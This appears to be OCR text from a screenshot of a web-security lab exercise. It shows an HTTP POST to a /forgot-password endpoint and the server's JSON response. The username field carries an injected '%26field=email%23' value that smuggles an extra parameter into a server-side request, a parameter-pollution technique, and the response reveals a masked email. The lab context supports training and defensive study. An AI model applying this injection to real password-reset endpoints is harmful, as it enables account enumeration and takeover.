 1 POST /forgot-password HTTP/2
2 Host: 0a2000260414188080577644000700e2.web-security-academy.net
3 Cookie: session=ZxH95iBABPB6nMpLCxKXzCOVjip9Y26C
4 Content-Length: 77
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2000260414188080577644000700e2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2000260414188080577644000700e2.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 csrf=GF56edsPoPuscnGaV47fmj4Gqviago1k&username=administrator%26field=email%23
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}